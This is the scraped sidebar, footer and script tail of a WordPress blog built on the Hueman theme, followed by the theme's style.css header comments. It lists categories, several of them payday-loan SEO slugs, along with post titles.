	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"b7174b59a4"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20
body_size: 1118
content:
/*
Theme Name: Hueman
Theme URI: http://presscustomizr.com/hueman/
Version: 3.3.20
Description: The Hueman theme helps you increase your traffic and engage your visitors. It loads fast and is 100% mobile-friendly according to Google. Best rated theme for blogs and magazines on WordPress.org. Powering 80K+ websites around the world.
Author: nikeo
Author URI: http://presscustomizr.com
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: hueman
Copyright: (c) 2015-2017 Nicolas GUILLAUME (nikeo), 2013-2015 Alexander "Alx" Agnarson
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*
* The main css stylesheet of the Hueman theme is located in /assets/front/css/main.css.

* The main reason why the main stylesheet of the Hueman theme has been moved to another place is minification.
* Minification is a technique to compress a css file and therefore improve speed (page load time) of your website.

* This style.css file provides details about the Theme (in the form of comments above) that is read by WordPress, and therefore cannot be minified.

* Note : You can load the not minified stylesheet if you uncheck the option in the customizer > Advanced Options > performances
*/


/*
* Developers Recommendation
* If you want to make quick style test / changes, consider using the Custom CSS section in Appearance > customize > advanced options > Additional CSS.
* It will persist on update since it is saved in your server database.
*
* To make important CSS customizations, you'll want to use a child theme and add your css code in the style.css file of it.
* You should NEVER add your custom css rules to this file. They will be lost when updating your theme.

* If you don't know what a child theme is, you really want to spend 5 minutes learning how to use child themes in WordPress, you won't regret it :) !
* http://codex.wordpress.org/Child_Themes
*/